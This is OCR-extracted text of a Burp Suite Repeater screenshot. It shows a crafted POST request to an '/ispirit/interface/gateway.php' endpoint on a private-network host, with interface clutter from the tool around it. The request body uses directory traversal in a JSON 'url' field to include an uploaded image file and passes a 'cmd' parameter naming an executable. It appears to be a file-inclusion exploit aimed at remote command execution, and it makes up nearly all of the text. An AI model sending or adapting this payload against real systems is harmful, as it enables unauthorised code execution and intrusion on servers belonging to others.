 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 19 × 20 × 21 × ...
Send Cancel < ▼ > ▼ Target: http
Request Response
Raw Params Headers Hex Raw
1 POST /ispirit/interface/gateway.php HTTP/1.1 1
2 Host: 10.100.101.9
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 78
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2010/1576309853.1.jpg"}&cmd
=artifact.exe